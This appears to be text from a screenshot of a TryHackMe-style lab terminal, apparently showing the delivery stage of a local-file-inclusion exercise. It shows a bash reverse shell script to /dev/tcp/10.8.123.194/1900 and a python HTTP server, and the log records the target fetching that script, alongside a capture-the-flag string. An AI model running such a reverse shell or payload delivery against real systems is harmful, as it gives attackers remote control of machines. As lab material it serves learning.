 ┌──(hmstudent㉿hmstudent)-[~]
└─$ cat reverse.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.8.123.194/1900 0>&1
THM{LFI_1s_Pr33Ty_Aw3s0Me_1337}
┌──(hmstudent㉿hmstudent)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.185.23 - - [06/Jan/2024 23:31:33] "GET /reverse.sh HTTP/1.1" 200 -